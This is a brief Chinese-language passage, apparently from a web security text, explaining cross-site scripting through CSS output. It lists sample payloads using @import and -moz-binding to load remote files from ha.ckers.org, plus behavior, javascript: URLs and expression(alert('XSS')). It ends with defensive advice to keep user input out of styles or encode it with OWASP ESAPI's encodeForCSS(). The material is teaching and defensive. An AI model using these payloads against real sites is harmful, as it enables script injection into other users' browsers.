 在 CSS 中输出
在 CSS 和 style、style attribute 中形成 XSS 的方式非常多样化，参考下面几个 XSS 的例子。
<STYLE>@import'http://ha.ckers.org/xss.css';</STYLE>
<STYLE>BODY{-moz-binding:url("http://ha.ckers.org/xssmoz.xml#xss")}</STYLE>
<XSS STYLE="behavior: url(xss.htc);">
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS
<DIV STYLE="background-image: url(javascript:alert('XSS'))">
<DIV STYLE="width: expression(alert('XSS'));">
所以，一般来说，尽可能禁止用户可控制的变量在“<style>标签”、“HTML 标签的 style
属性”以及“CSS 文件”中输出。如果一定有这样的需求，则推荐使用 OWASP ESAPI 中的
encodeForCSS()函数。